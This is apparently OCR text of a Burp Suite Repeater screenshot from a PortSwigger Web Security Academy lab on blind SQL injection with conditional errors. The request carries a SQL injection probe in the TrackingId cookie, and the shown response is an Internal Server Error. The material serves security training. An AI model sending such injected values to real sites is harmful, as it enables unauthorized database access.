 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < > Target: https://0aa9002703e88f1e81b72a3b
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aa9002703e88f1e81b72a3b00620086.web-security-academy.net
3 Cookie: TrackingId=9cY4Owc11L8i3SAg'||(SELECT '')||'; session=
qBINPbHPEuFUht9DxSnqwGbhW2svFxkB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Internal Server Error
Internal Server Error